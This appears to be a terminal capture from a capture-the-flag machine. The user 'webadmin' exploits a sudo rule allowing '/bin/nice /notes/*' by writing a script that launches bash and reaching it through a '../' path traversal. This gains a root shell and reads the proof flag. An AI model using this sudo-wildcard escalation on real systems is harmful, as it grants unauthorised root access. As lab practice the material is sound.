 webadmin@serv:~$ sudo -l
Matching Defaults entries for webadmin on serv:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User webadmin may run the following commands on serv:
    (ALL : ALL) /bin/nice /notes/*
webadmin@serv:~$ sudo nice /bin/bash
Sorry, user webadmin is not allowed to execute '/usr/bin/nice /bin/bash' as root on serv.
webadmin@serv:~$ touch comrade.sh
webadmin@serv:~$ echo '/bin/bash' > comrade.sh
webadmin@serv:~$ chmod 777 comrade.sh
webadmin@serv:~$ sudo /bin/nice /notes/../../../../home/webadmin/comrade.sh
root@serv:/home/webadmin# cd /root
root@serv:~# ls
proof.txt  root.txt  snap
root@serv:~# cat proof.txt
25b85a4d7ebe04ac92e122a7eb05ffaf
root@serv:~#